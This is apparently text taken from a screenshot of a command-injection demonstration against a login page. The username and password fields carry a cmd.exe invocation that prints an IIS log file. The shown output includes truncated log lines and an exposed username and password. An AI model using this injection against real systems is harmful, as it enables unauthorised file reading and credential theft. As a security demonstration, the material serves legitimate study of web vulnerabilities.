 不安全 http://20.20.20.5:8080/login.aspx 5 FC
User c:\windows\system32\cmd.exe
Password /c type c:\inetpub\logs\u_ex240618.log
Apply
#Software: Microsoft Internet Information Services 10.0
#Version: 1.0
#Date: 2024-06-18 16:28:07
#Fields: date time s-ip cs-method cs-uri-stem cs-uri-query s-port cs-username c-ip cs(User-Agent) cs(Referer) sc-status sc-substatus sc-win32-status time-taken
2024-06-18 16:28:07 ::1 GET / - 80 - ::1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/126.0.0.0+Safari/537.36 - 200 0 0 320
2024-06-18 16:28:07 ::1 GET /iisstart.png - 80 - ::1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/126.0.0.0+Safari/537.36 http
2024-06-18 16:28:07 ::1 GET /favicon.ico - 80 - ::1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/126.0.0.0+Safari/537.36 http:/
2024-06-18 16:29:32 ::1 GET /login.aspx - 80 - ::1 Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/126.0.0.0+Safari/537.36 - 404
2024-06-18 16:29:32 ::1 GET /login=bubba:TuprimerP@ssword1234!